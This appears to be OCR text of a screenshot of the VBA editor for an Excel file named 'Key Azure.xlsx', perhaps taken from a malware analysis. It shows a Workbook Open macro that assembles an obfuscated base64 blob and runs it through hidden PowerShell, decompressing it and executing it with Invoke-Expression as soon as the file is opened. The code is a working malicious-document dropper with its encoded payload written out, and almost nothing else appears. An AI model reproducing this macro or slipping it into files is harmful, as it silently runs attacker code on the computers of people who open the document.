 Microsoft Visual Basic for Applications - Key Azure.xlsx
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 33, Col 8
Project - VBAProject
VBAProject (Key Az
Microsoft Excel Ob
Sheet1 (Shee
ThisWorkbook
Key Azure.xlsx - ThisWorkbook (Code)
Workbook Open
str = str + "J4PfDSGjLCqDb0WpSRF7j03GjNRsO97tte2j04TN8MGAZ7MQ"
str = str + "z4i+A7mIoSXSl1BEHJl5ueWps33p7qdqG5qFpg6M9rQp/TIg"
str = str + "7ccCCTX6FAucIwKF8Q3fN55gX1P/BNzySxyRVaLkVj3HBR+j"
str = str + "3mjLOos9+o1dNs1hBuzkbeeikVQsgKiaK/J0fw0DjpPLdax8"
str = str + "F9Zz/uxn+u9kjlt47ZxkZjBFvvxlhWlMdd9iJZF2HQrDodVm"
str = str + "BzgWzc7eheOHqPdMYXdeGUZ2rGRj7keqEw4qykO9t6AXEuj0"
str = str + "XS9A2SAos52nd4I7UkaTQEApJxXiD4X6Xu93xINP+5MhcIjz"
str = str + "ujSosm0kFS5s7R0lZNg44DGg6fPbEsDur0I+pbWsbZpp9lGc"
str = str + "Mgi7yd86tKkywwfRxKU07QrqRAl37KrVvmqmmhKeumgpBx35"
str = str + "4exywMNumu7FEUw08RHj/adb19fawYB5u4gez5xEwot5RMFG"
str = str + "IJyQSF0Qs4PBhk2VbkJJYP2x8="
exec = "C:\Windows\syswow64\windowspowershell\v1.0\powershell.exe -NoP -NonI -W Hidden -Command ""Invoke-"
exec = exec + "Expression $(New-Object IO.StreamReader ($(New-O"
exec = exec + "bject IO.Compression.DeflateStream ($(New-Object"
exec = exec + " IO.MemoryStream (,$([Convert]::FromBase64String"
exec = exec + "(\"" " & str & " \"" )))), [IO.Compression.Compr"
exec = exec + "essionMode]::Decompress)), [Text.Encoding]::ASCI"
exec = exec + "I)).ReadToEnd();"""
Shell (exec)
End Sub
Properties - ThisWorkb
ThisWorkbo Workbook
Alphabetic Categorized
(Name) ThisWorkbo
AccuracyVers 0
AutoSaveOn False
AutoUpdateF 0
ChangeHistor 0
ChartDataPoi True
CheckCompa False
ConflictResol 1 - xlUserRe
Date1904 False
DisplayDrawi -4104 - xlDi
DisplayInkCo True
DoNotPrompt False
EnableAutoR True
EncryptionPr